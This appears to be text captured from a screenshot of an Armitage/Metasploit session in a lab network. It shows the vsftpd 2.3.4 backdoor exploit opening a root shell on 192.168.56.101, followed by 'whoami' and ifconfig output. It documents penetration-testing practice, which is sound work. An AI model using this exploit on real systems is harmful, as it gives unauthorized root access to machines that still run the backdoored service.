 File Machine View Input Devices Help
1 2 3 4 2
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.101
Console X nmap X auxiliary X exploit X
[*] Command shell session 1 opened (192.168.56.102:34223 -> 192.168.56.101:6200) at 2023-12-05 04:33:57 -0500
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > whoami
root
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.102  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::e993:4fd7:83aa:cb2f  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:cb:7e:f5  txqueuelen 1000  (Ethernet)
        RX packets 367  bytes 40043 (39.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 353  bytes 28004 (27.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 39255  bytes 8061956 (7.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 39255  bytes 8061956 (7.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >